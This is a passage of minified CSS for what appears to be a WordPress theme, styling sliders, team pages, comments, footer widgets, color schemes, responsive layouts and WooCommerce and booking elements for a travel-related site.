rgba(0,0,0,.2);-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);transform:translateY(-15px)}.et-slide{width:100%;float:left;margin-right:-100%;position:relative;display:none;-webkit-transform:translate3d(0,0,0);min-height:480px}.et-slide:first-child{display:block}.et-slide.et-active-slide .et-main-image{-webkit-animation-duration:.7s;-webkit-animation-delay:.4s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.4s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.4s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.4s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.4s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeInUp_custom;-moz-animation-name:fadeInUp_custom;-o-animation-name:fadeInUp_custom;-ms-animation-name:fadeInUp_custom;animation-name:fadeInUp_custom}.et-slide.et-active-slide .et-description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-ms-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}.et-slider-arrows a{display:block;opacity:0;width:17px;height:27px;position:absolute;top:50%;margin-top:-14px;text-indent:-9999px;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;transition-duration:.3s}.et-arrow-prev{left:-80px;background:url(images/left-arrow.png) no-repeat}.et-arrow-next{right:-80px;background:url(images/right-arrow.png) no-repeat}.et-slider-area:hover .et-slider-arrows a{opacity:1}.et-slider-area:hover .et-arrow-prev{left:-60px}.et-slider-area:hover .et-arrow-next{right:-60px}#top-menu.et-fixed{position:fixed;top:0;left:0;width:100%;z-index:1000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.page-template-page-template-team-php #content-area{padding:60px 0 0}.page-template-page-template-team-php #team-members{padding-bottom:0}.page-template-page-template-team-php .team-member{margin-right:0;width:100%;padding:0;margin-bottom:125px}.team-member-inner{padding:42px 29px 30px}.member-skills{float:left;width:207px;margin-right:50px}.page-template-page-template-team-php .skills{padding-top:44px}.page-template-page-template-team-php .skills.no-image{padding-top:0}.member-info{float:right;width:630px}.member-info .entry{margin-bottom:0}.page-template-page-template-team-php .member-info .title{margin-bottom:14px;text-align:left}.page-template-page-template-team-php .title h3,.page-template-page-template-team-php .title span{font-size:24px}.page-template-page-template-team-php .title h3{display:inline}#pre-footer,#top-area{background-position:top center;background-repeat:no-repeat;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;}.et-ios #pre-footer,.et-ios #top-area{background-attachment:scroll}.fullwidth #main-area{float:none;margin-right:0;width:100%}#main-area #team-members{padding:65px 0 0}.et-main-project-thumb{margin-bottom:55px}#comment-section.nocomments{margin-top:-93px}.entry table{border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry thead th,.entry tr th{color:#555;font-weight:700;padding:9px 24px}.entry tr td{border-top:1px solid #eee;padding:6px 24px}.comment-content ul,.entry ul{list-style-type:disc;padding:0 0 23px 16px;line-height:26px}.comment-content ol,.entry ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}.comment-content ul li ol,.comment-content ul li ul,.entry ul li ol,.entry ul li ul{padding:2px 0 2px 20px}.comment-content ol li ol,.comment-content ol li ul,.entry ol li ol,.entry ol li ul{padding:2px 0 2px 35px}.entry #et-projects{list-style:none;padding:0;margin-top:50px}.entry .et-zoom{position:absolute;top:50%;left:50%;margin:-21px 0 0 -21px}#content-area .home-block{padding-top:0}#comment-wrap{position:relative;padding-top:56px}#respond,.commentlist{padding-top:11px}#comments,#reply-title{padding-bottom:40px;color:#333;font-weight:100;font-size:36px}#reply-title{padding-bottom:5px}.comment-body{position:relative;padding:0 0 0 100px;margin-bottom:15px}.comment_avatar,.comment_avatar:before{position:absolute;-webkit-border-radius:60px;-moz-border-radius:60px}.comment_avatar{top:0;left:0;background-color:#fff;padding:4px;display:block;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2);border-radius:60px;margin-right:32px}.comment_avatar:before{content:'';top:5px;left:5px;width:60px;height:60px;border-radius:60px;-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.5);box-shadow:inset 0 0 4px rgba(0,0,0,.5)}.comment_avatar img{display:block;-moz-border-radius:60px;-webkit-border-radius:60px;border-radius:60px}.comment_postinfo{margin-bottom:6px;padding-top:3px}.fn,.fn a{font-weight:800;color:#333;margin-bottom:12px;display:block}.comment_date{margin-bottom:10px;display:block;color:#959494}.comment-content p{color:#333;padding-bottom:27px}.comment-reply-link,.form-submit #submit{float:right;color:#fff;font-weight:300;background-color:#c24c4c;border-radius:6px;display:inline-block;padding:13px 19px}#main-footer a:hover,.form-submit #submit:hover{color:rgba(255,255,255,.9)}#footer-info,#footer-info a,#footer-logo a,#main-footer a,h4.widgettitle{color:#fff}.form-submit #submit{float:none;border:none}.form-submit #submit:hover{cursor:pointer}.commentlist .children{padding-left:100px}#respond{padding-top:93px}#commentform input[type=text]{width:40%}#commentform textarea{width:96%}#commentform input[type=text],#commentform textarea{padding:13px 18px;color:#333;-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05);border:1px solid #e6e6e6;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-weight:300}#reply-title small{display:block;padding-top:5px;font-weight:700;letter-spacing:0;font-size:12px}.form-submit{text-align:right}#trackbacks,.comment #respond{margin-bottom:30px}.comment #respond{background:0 0;-moz-box-shadow:none;-webkit-filter:none;filter:none;padding:0;margin-top:32px}.comment #respond:before{display:none}.footer-widget{float:left;width:277px;margin-right:64px;color:#fff}#footer-widgets,.fwidget{margin-bottom:50px}.last{margin-right:0!important}#footer-logo{margin-bottom:10px;font-weight:100;font-size:48px}h4.widgettitle{padding-bottom:11px;font-weight:800}#footer-info{text-align:center}.footer-widget li,.widget li{padding:9px 0 9px 15px;position:relative}.footer-widget li:before,.widget li:before{content:'';position:absolute;top:14px;left:0;border:3px solid transparent;border-left-color:#C24C4C}.footer-widget li ul,.widget li ul{margin:15px 0 0}#sidebar{float:left;width:260px;position:relative}.widget{margin-bottom:41px}#sidebar h4.widgettitle{color:#333;font-size:16px}#sidebar a:hover,#wp-calendar td#today{color:#111}#sidebar a{color:#959494}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 10px 10px 0}.wp-caption.alignright{margin:0 0 10px 10px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.nav li ul{position:absolute;top:-999em}.et_mobile_menu,.nav li ul{z-index:9999;width:238px;background:#25383b;-webkit-box-shadow:3px 3px 4px rgba(0,0,0,.2);-moz-box-shadow:3px 3px 4px rgba(0,0,0,.2);box-shadow:3px 3px 4px rgba(0,0,0,.2);padding:10px 0 25px;display:none;text-align:left}.nav li li,.nav ul a{display:block!important}.nav li{position:relative}.nav ul li{float:none}.nav ul a{float:none!important}.nav li:hover ul,ul.nav li.sfHover ul{left:-19px;top:48px}.nav li li:hover ul,.nav li.sfHover li ul,.nav li:hover li ul,.nav li:hover ul{top:-999em}.nav li li{padding:0;height:auto!important}.nav li li ul{z-index:1000}.et_mobile_menu a,.nav li li a:link,.nav li li a:visited{display:block!important;height:auto;padding:9px 10px 9px 30px!important}#et_mobile_nav_menu,.et_embedded_videos,.pages{display:none}.nav li:hover{visibility:inherit}.nav li li:hover ul,ul.nav li li.sfHover ul{left:238px;top:-10px}#wp-calendar{empty-cells:show;margin:10px auto 0;width:240px}#wp-calendar a{display:block;font-weight:700}#wp-calendar a:hover{text-decoration:underline}#wp-calendar caption{text-decoration:none;font:700 13px Arial,Sans-Serif}#wp-calendar td{padding:3px 5px;color:#9f9f9f}#wp-calendar th{font-style:normal;text-transform:capitalize;padding:3px 5px}#wp-calendar #next a,#wp-calendar #prev a{font-size:9pt}#wp-calendar #next a{padding-right:10px;text-align:right}#wp-calendar #prev a{padding-left:10px;text-align:left}#content-area .wp-pagenavi{text-align:right}.page-template #content-area .wp-pagenavi,.tax-project_category #content-area .wp-pagenavi{margin-top:50px}#content-area .wp-pagenavi a,#content-area .wp-pagenavi span{background-color:#f7f7f7;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;color:#333;font-weight:300;margin:0 3px;padding:9px 16px;text-decoration:none;border:none}.et_color_scheme_blue .footer-widget li:before,.et_color_scheme_blue .widget li:before,.et_color_scheme_purple .footer-widget li:before,.et_color_scheme_purple .widget li:before,.et_color_scheme_red .footer-widget li:before,.et_color_scheme_red .widget li:before{border-left-color:#333}#content-area .wp-pagenavi a:hover,#content-area .wp-pagenavi span.current{background-color:#c24c4c;color:#fff}#image-navigation{margin:20px 0;overflow:hidden}#image-navigation .previous-image{float:left}#image-navigation .next-image{float:right}#et-search-inner{padding-top:6px!important}p#et-search-title span{background-position:0 9px!important}#et-logo{color:#fff;font-size:48px;font-weight:100;float:left;margin-top:-15px}.entry h2,.morel{font-weight:700}.et-fixed nav,body.home #top-menu nav{padding-top:0}.et-fixed #et-logo{display:block!important}.et-fixed #et_mobile_nav_menu{float:right}#top-menu.et-fixed #et_mobile_nav_menu{left:-20px;position:relative}#et-logo img{max-height:40px}.et-fixed .desktop-text,.mobile-text{display:none}.et-fixed .mobile-text{display:block}.et_color_scheme_purple #content-area .wp-pagenavi a:hover,.et_color_scheme_purple #content-area .wp-pagenavi span.current,.et_color_scheme_purple #top-menu,.et_color_scheme_purple #top-menu body,.et_color_scheme_purple .alt-description h2,.et_color_scheme_purple .description h2,.et_color_scheme_purple .et_mobile_menu,.et_color_scheme_purple .nav li ul,.et_color_scheme_purple .skills li,.et_color_scheme_purple a.action-button{background-color:#5e244c}.et_color_scheme_purple .project-description{background-color:rgba(94,36,76,.9)}.et_color_scheme_purple .comment-reply-link,.et_color_scheme_purple .description p.meta-info,.et_color_scheme_purple .et-zoom,.et_color_scheme_purple .form-submit #submit,.et_color_scheme_purple .skill-amount,.et_color_scheme_purple .tagline,.et_color_scheme_purple a.more{background-color:#333}.et_color_scheme_red #content-area .wp-pagenavi a:hover,.et_color_scheme_red #content-area .wp-pagenavi span.current,.et_color_scheme_red #top-menu,.et_color_scheme_red #top-menu body,.et_color_scheme_red .alt-description h2,.et_color_scheme_red .description h2,.et_color_scheme_red .et_mobile_menu,.et_color_scheme_red .nav li ul,.et_color_scheme_red .skills li,.et_color_scheme_red a.action-button{background-color:#8a3333}.et_color_scheme_red .project-description{background-color:rgba(138,51,51,.9)}.et_color_scheme_red .comment-reply-link,.et_color_scheme_red .description p.meta-info,.et_color_scheme_red .et-zoom,.et_color_scheme_red .form-submit #submit,.et_color_scheme_red .skill-amount,.et_color_scheme_red .tagline,.et_color_scheme_red a.more{background-color:#333}.et_color_scheme_green #content-area .wp-pagenavi a:hover,.et_color_scheme_green #content-area .wp-pagenavi span.current,.et_color_scheme_green #top-menu,.et_color_scheme_green #top-menu body,.et_color_scheme_green .alt-description h2,.et_color_scheme_green .description h2,.et_color_scheme_green .et_mobile_menu,.et_color_scheme_green .nav li ul,.et_color_scheme_green .skills li,.et_color_scheme_green a.action-button{background-color:#377975}.et_color_scheme_green .project-description{background-color:rgba(55,121,117,.9)}.et_color_scheme_blue #content-area .wp-pagenavi a:hover,.et_color_scheme_blue #content-area .wp-pagenavi span.current,.et_color_scheme_blue #top-menu,.et_color_scheme_blue #top-menu body,.et_color_scheme_blue .alt-description h2,.et_color_scheme_blue .description h2,.et_color_scheme_blue .et_mobile_menu,.et_color_scheme_blue .nav li ul,.et_color_scheme_blue .skills li,.et_color_scheme_blue a.action-button{background-color:#243b5e}.et_color_scheme_blue .project-description{background-color:rgba(36,59,94,.9)}.et_color_scheme_blue .comment-reply-link,.et_color_scheme_blue .description p.meta-info,.et_color_scheme_blue .et-zoom,.et_color_scheme_blue .form-submit #submit,.et_color_scheme_blue .tagline,.et_color_scheme_blue a.more{background-color:#333}#badge{width:200px;height:auto;position:absolute;right:50px;top:50px}table.homepage-cta{text-align:center;margin:auto}table.homepage-cta img{width:100%}.ta-header{text-align:center;margin-left:30px}@media only screen and (min-width:768px){.team-member:nth-child(3n){margin-right:0}.team-member:nth-child(3n+1){clear:both}}@media only screen and (max-width:960px){#et-search,#et-searchinput{width:auto!important}#et-search-left,#et-search-right,p#et_choose_cat,p#et_choose_date,p#et_choose_pages,p#et_choose_posts{float:none!important}#et-search,p#et-search-title,p#et-search-title span{background:0 0!important}#et-search{height:auto!important}#et-search-inner{padding:0!important}#et-search-right{clear:both;text-align:left!important}#et_search_submit{background:#BBB8B8!important;color:#111!important}p#et-search-title{margin-bottom:2px!important}p#et-search-title span{padding:0!important;text-shadow:none!important}#et-search-left{width:100%!important}}@media only screen and (min-width:768px) and (max-width:960px){.container{width:728px}#et-projects li{width:182px}.project-description h3{font-size:16px;margin-top:55px}.et-slide{min-height:336px}.et-main-image{margin-right:71px;width:377px}.et-description{padding-top:73px;width:280px}.et-description h2,.et-home-testimonial blockquote p{font-size:36px;line-height:36px}.et-home-testimonial blockquote p{padding-bottom:25px}.et-description p{padding-bottom:24px}#testimonials-authors li img{width:72px}.team-member{margin-right:64px;padding:95px 19px 30px;width:160px}.team-member .title{margin-bottom:21px}.member-image{left:33px}.footer-widget{width:200px}#main-area{width:480px}.description h2{font-size:30px;padding:21px 24px 18px 48px}.description p.meta-info{font-size:16px;padding:9px 18px 10px 48px}#sidebar{width:188px}#comment-wrap{padding-top:33px}.member-info{width:413px}.page-template-page-template-team-php .member-image{left:65px}.page-template-page-template-team-php .title h3,.page-template-page-template-team-php .title span{font-size:18px}#et_pt_portfolio_gallery{margin-left:-35px!important;margin-right:-20px!important}.et_pt_portfolio_item{margin-left:52px!important;width:201px!important}.et_portfolio_more_icon,.et_portfolio_zoom_icon{top:50px!important}.et_portfolio_more_icon{left:65px!important}.et_portfolio_zoom_icon{left:106px!important}#et_pt_portfolio_gallery.et_portfolio_small{margin-left:-39px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item{margin-left:40px!important;width:117px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon{top:20px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon{left:26px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon{left:62px!important}#et_pt_portfolio_gallery.et_portfolio_large{margin-left:-42px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item{margin-left:60px!important;width:321px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{top:99px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon{left:140px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{left:178px!important}#all-testimonials{margin-bottom:40px}}@media only screen and (max-width:767px){.container,.et-description,.footer-widget{width:440px}#top-menu nav,.et-main-image{display:none}#et_mobile_nav_menu,.tagline{display:block}#top-area h1{font-size:72px;margin-bottom:25px}.tagline{font-size:16px;padding:18px;margin:0 auto 43px}a.action-button{font-size:24px;padding:18px 28px}#et-projects li{width:220px}.project-description h3{margin-top:75px}.et-slide{min-height:300px}.et-description{float:none;padding-top:0;text-align:center}.et-description h2{font-size:30px}.et-home-testimonial blockquote p{line-height:36px;font-size:36px}.et-description p{padding-bottom:22px}#testimonials-authors li img{width:88px}.team-member{margin-right:40px;padding:95px 19px 30px;width:160px}#main-area,.footer-widget,.team-member:nth-child(2n){margin-right:0}.team-member:nth-child(2n+1){clear:both}.team-member .title{margin-bottom:21px}.member-image{left:33px}.footer-widget{float:none;padding-bottom:20px}#content-area{padding:60px 0}#main-area,#sidebar{width:440px;float:none}#content-area .wp-pagenavi{float:none;margin-bottom:60px;text-align:right}.description h2{font-size:30px;padding:21px 24px 18px 48px}.description p.meta-info{font-size:16px;padding:9px 18px 10px 48px}#comment-wrap{padding-top:33px}.team-member-inner{padding:42px 29px 30px}.member-info,.member-skills{float:none;width:382px}#et_contact_left,#et_contact_right,.sitemap-col{float:none!important;width:auto!important}.member-skills{margin:0 0 47px}.page-template-page-template-team-php .member-image{left:152px}.page-template-page-template-team-php .member-info .title{margin-bottom:14px}.page-template-page-template-team-php .title h3,.page-template-page-template-team-php .title span{font-size:18px}.commentlist .children{padding-left:0}#top-area{padding:88px 0 35px}body.home #top-area{padding:62px 0 75px}#top-menu .container{padding-bottom:32px}#top-menu .mobile_nav{position:relative;display:inline-block;color:#fff}.mobile_nav>.et_mobile_arrow{display:block;background:url(images/mobile-arrow.png) no-repeat;width:15px;height:10px;position:absolute;top:5px;right:-16px;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.mobile_nav.opened>.et_mobile_arrow{-moz-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.et_mobile_menu{position:absolute;top:46px;left:-26px;text-align:left}#top-menu .et_mobile_menu li{display:block}#top-menu .et_mobile_menu ul{display:block!important;visibility:visible!important}#top-menu .et_mobile_menu ul a{padding-left:45px!important}#top-menu .et_mobile_menu ul ul a{padding-left:65px!important}#top-menu .et_mobile_menu ul ul ul a{padding-left:85px!important}#et_contact_left,#et_contact_right{margin-left:0!important}.et_pt_gallery_entry{margin-left:23px!important}.et_pt_portfolio_item{margin-left:170px!important}.et_portfolio_small .et_pt_portfolio_item{width:auto!important;margin-bottom:10px;margin-left:17px!important}.et_portfolio_small .et_pt_portfolio_entry{float:left;margin-right:15px}.et_portfolio_small .et_portfolio_more_icon,.et_portfolio_small .et_portfolio_zoom_icon{top:30px!important}.et_portfolio_small .et_portfolio_more_icon{left:38px!important}.et_portfolio_small .et_portfolio_zoom_icon{left:77px!important}.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item{margin-left:44px!important}#et_pt_portfolio_gallery.et_portfolio_large{margin-left:-23px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item{margin-left:21px!important;width:404px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{top:109px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon{left:155px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{left:195px!important}.et-fixed .et_mobile_menu{position:absolute;top:46px;right:-22px;left:auto}#et-logo{float:none;margin-bottom:20px}body.home #et-logo{float:left;margin-bottom:0}.et-scroll-animations #et-projects li,.et-scroll-animations #testimonials-authors li,.et-scroll-animations #top-area .action-button,.et-scroll-animations #top-area .tagline,.et-scroll-animations #top-area h1,.et-scroll-animations .et-home-testimonial,.et-scroll-animations .home-block header,.et-scroll-animations .member-image,.skill-amount{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none}.et-scroll-animations .et-slide.et-active-slide:first-child{display:block}#badge{display:none}.ta-header{width:115px;height:48px;margin:auto}}@media only screen and (max-width:479px){.member-image,.page-template-page-template-team-php .member-image{left:72px}.container,.et-description,.footer-widget{width:100%;}#top-area{padding:63px 0 22px}body.home #top-area{padding:70px 0 75px}#top-menu nav,.et-main-image,.project-description .meta-info{display:none}#top-area h1{font-size:60px;margin-bottom:20px}.tagline{font-size:16px;padding:18px;margin:0 auto 31px}#main-area,.footer-widget,.team-member{margin-right:0}a.action-button{font-size:24px;padding:18px 28px}.home-block{padding-top:78px}.home-block header{margin-bottom:35px}#all-testimonials,.entry{margin-bottom:40px}#et-projects li{width:140px}.project-description h3{margin-top:34px;font-size:14px;padding-bottom:15px}.et-slide{min-height:300px}.et-description{float:none;padding-top:0;text-align:center}.et-description h2{font-size:30px}.et-home-testimonial blockquote p{line-height:30px;font-size:30px}.et-description p{padding-bottom:22px}#testimonials-authors li img{width:56px}.team-member{width:222px;float:none}#main-footer{padding:80px 0}.footer-widget{float:none;padding-bottom:20px}#content-area{padding:60px 0 21px}#main-area,#sidebar{width:100%;float:none}#content-area .wp-pagenavi{float:none;margin-bottom:40px;text-align:center}.thumbnail{margin-bottom:19px}.description{position:relative}.description h2,.description p.meta-info{display:block;text-align:center}.description h2{font-size:24px;padding:18px 0}.description p.meta-info{font-size:14px;margin-right:0;padding:9px 0}.member-image.small{display:none}blockquote p{font-size:18px}#comment-wrap{padding-top:7px}.page-template-page-template-team-php #content-area{padding:43px 0 0}.page-template-page-template-team-php .team-member{margin-bottom:80px}.team-member-inner{padding:42px 29px 30px}.member-info,.member-skills{float:none;width:222px}.member-skills{margin:0 0 52px}.page-template-page-template-team-php .title h3{display:block;padding-bottom:19px}#et_pt_portfolio_gallery,#et_pt_portfolio_gallery.et_port-leftfolio_lleft-arge{margin-left:-39px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item,.et_pt_portfolio_item{margin-left:14px!important;width:228px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon,.et_portfolio_more_icon,.et_portfolio_zoom_icon{top:53px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,.et_portfolio_more_icon{left:70px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon,.et_portfolio_zoom_icon{left:110px!important}#et_pt_portfolio_gallery{margin-left:-16px!important}.et_portfolio_small .et_pt_portfolio_item{width:255px!important;margin-left:0!important}.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item{margin-left:14px!important;width:auto!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item{margin-left:38px!important}}.entry h2,.entry h3{padding:20px 0 12px}#testimonials-authors{display:table;margin:auto}.entry h3{color:#005DA7;font-size:20px}.entry li{color:#333;padding:8px 0}body .et-box-content{padding:15px 30px;line-height:22px}body .fb-PhotoThumbLink{box-shadow:none}body .fb-PhotoLargeThumb i{background-size:auto 100%;height:65px;width:65px}.home p.tagline,body .fb-BottomBar{display:none}.home a.action-button{background-color:#ed6912}.home-block{padding-top:60px}#content-area{padding:40px 0}a.offset{display:block;position:relative;top:-200px;visibility:hidden}.scroll,.scroll a,a.scroll{color:#ed6912}#main-footer{padding:50px 0}#footer-widget-fullwidth{text-align:center}#footer-widget-fullwidth .footer-widget{width:100%}.header-title-wrap{width:100%;margin-bottom:20px}.header-title{width:70%;display:inline-block}.header-title .score,.header-title h2.title{display:inline;width:auto}.book-button a{margin:0;padding:5px;color:#fff!important}.book-button{display:inline-block;width:19%;text-align:right}.header-title .score .fa{color:#6b6b6b;font-size:20px}.ui-datepicker{z-index:999999!important}.reviews-link{font-size:15px;text-align:left;margin-top:10px;margin-bottom:5px}.socialWidget{display:block!important}.morel{margin-top:15px}.contenttext{font-size:12px;text-align:justify}.scorerating .ratingword{color:#00355f;font-weight:600;font-size:25px;margin-top:0;padding-top:3px}.booking-plan thead td,.header-inquiry a,.tbold,.theading,.v2h .booking-plan tr:first-child td,.v2h .box-centered>h3,.v2h .headermiddle-title,.v2h .mtitle,.v2h .mtitle2{font-weight:700}.percentage .ratingword{display:inline}.workingtime{color:#fff;font-size:18px;margin-bottom:50px;text-align:center}.workingtime>p{padding-bottom:0}.inquiry{float:left;width:100%;border:3px solid #00335D;border-radius:10px;margin-top:15px}.inquiry .title{background:#00335D;color:#fff;padding:10px}.inquiry .title h1{color:#fff;font-size:25px}.nopadd{padding:0!important}.inquiry .gform_wrapper{padding-top:0!important;margin-top:0!important;padding-bottom:5px;padding-right:10px;padding-left:10px}.inquiry .gfield{display:inline-block;width:23%;margin-right:10px}.inquiry .gform_wrapper .top_label input.medium,.inquiry .gform_wrapper .top_label select.medium{width:100%!important}.inquiry .gform_wrapper .gform_footer{clear:both;margin:0}.inquiry .gform_wrapper .top_label .gfield_label{margin-bottom:0}div[class*=' amazingslider-nav-container'],div[class^=amazingslider-nav-container]{margin-left:0!important}div[id*=' map-'],div[id^=map-]{width:100%;height:280px}.header-inquiry{float:right;margin-top:10px}.header-inquiry a{padding:15px;background-color:#ED6912;color:#fff;text-decoration:none;font-size:17px}.header-inquiry a:hover{border:3px solid #ED6912;opacity:.7}.morel a.more{display:block;font-size:14px;margin:0 auto;padding:12px 8px;text-align:center!important;width:110px}.morel a.more:hover{opacity:.7}.sku_wrapper{float:left;margin-bottom:10px;width:100%}.woocommerce div.product form.cart .variations td.label{padding-right:.5em}td.value select{margin:0}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-top:1em}.reset_variations{display:none!important}.v2h #topnav li,.v2h #topnavright li,.v2h .breadcrumb,.v2h .breadcrumb li,.v2h .darkgreen .btn-anguilla{display:inline-block}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-bottom:7px;padding-top:6px}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:10px 6px;width:120px}input.text,input.title,input[type=text],textarea{margin:0}.woocommerce div.product div.images img{min-height:100px}.theading{background-color:#FFC000;color:#000}.standard{list-style:outside;padding-left:15px;text-align:left}.standard>li{margin-bottom:5px}.v2h{color:#333;font-family:Lato,sans-serif}.v2h #main-footer{color:#fff;padding:15px 0}.v2h #main-footer .widget{margin:0}.v2h .entry p{color:#000}.v2h #top-menu{background:#557175!important}.v2h #top-menu .container{padding-top:0}.v2h #top-menu a{padding:15px 12px}.v2h .logo{margin-bottom:20px;margin-top:20px}.v2h #topnavright li a,.v2h .headermiddle li a{font-size:13px;color:#81c7d3;padding-right:15px}.v2h .headermiddle,.v2h .headerright{margin-bottom:15px;margin-top:30px}.v2h .spacing-bottom{margin-bottom:20px}.v2h .headermiddle #topnav,.v2h .headerright #topnavright{margin-bottom:15px;width:100%}.v2h .headermiddle .ta-header{width:100%;float:left;padding-bottom:5px;margin:0}.v2h .reviews-link{font-size:13px;color:#81c7d3;margin:0;text-transform:uppercase;float:left}.v2h .headermiddle-title{color:#fff;font-size:17px;text-transform:uppercase}.v2h .headermiddle-link{color:#81c7d3;font-size:13px;text-transform:uppercase}.v2h .breadcrumbs{background-color:#fff}.v2h .breadcrumb{list-style:none;width:100%;background-color:#f0f0f0}.v2h ol.breadcrumb li>a::after{color:#000;content:"/";margin-left:10px;font-size:12px}.v2h ol.breadcrumb li>a{color:red}.v2h .breadcrumb li{font-size:13px;padding:10px 10px 10px 0}.v2h .breadcrumb li:first-child{padding-left:10px}.v2h .breadcrumb li:last-child{padding-right:0}.text-center *,.v2h .text-center{text-align:center!important}.v2h .ptitle{margin-bottom:10px;text-transform:uppercase}.mbottom{margin-bottom:50px}.v2h .psubtitle{color:gray;margin-bottom:80px}.v2h .withpadding{margin-top:15px}.v2h .mtitle,.v2h .mtitle2{font-size:25px;text-transform:uppercase;padding-bottom:10px}.v2h .mtitle h2{width:100%;border-bottom:1px solid #f0f0f0;line-height:.1em;margin:10px 0 20px}.v2h .mtitle h2 span{background:#fff;padding-right:10px}.v2h .mtitle2 h2{color:#25383b}.v2h p{font-size:14px;line-height:23px;padding-bottom:8px}.v2h .topmargin{margin-top:50px}.v2h .darkgreen{padding-top:80px;padding-bottom:80px;background-color:#d5dadd}.v2h .btn{padding:20px}.v2h .btn-anguilla{color:#fff;background:#ffc000}.v2h .btn-anguilla:active,.v2h .btn-anguilla:focus,.v2h .btn-anguilla:hover{color:#fff;text-decoration:none;opacity:.8;cursor:pointer}.v2h .circle{border-radius:50%;display:block;margin:0 auto;width:50%}.v2h .divider{height:40px;display:inline-block;width:100%}.v2h .box-centered{margin-top:30px;text-align:center}.v2h .box-centered>h3{font-size:17px;margin-bottom:10px;margin-top:10px;text-transform:uppercase}.v2h .centered{display:block!important;float:none;margin:20px auto 0;width:180px}.v2h #testimonials-authors>li{opacity:1!important}.btn-anguilla-dark:active,.btn-anguilla-dark:focus,.btn-anguilla-dark:hover,.v2h .btn-anguilla-dark:active,.v2h .btn-anguilla-dark:focus,.v2h .btn-anguilla-dark:hover{opacity:.8;text-decoration:none}.v2h .et-home-testimonial blockquote p{font-size:35px;line-height:38px;text-align:center}.v2h #all-testimonials{margin-bottom:40px}.v2h .padder{padding-top:80px;padding-bottom:80px}#team-members,.v2h #content-area,.v2h #et-testimonials{padding-bottom:0}.booking-plan,.booking-plan 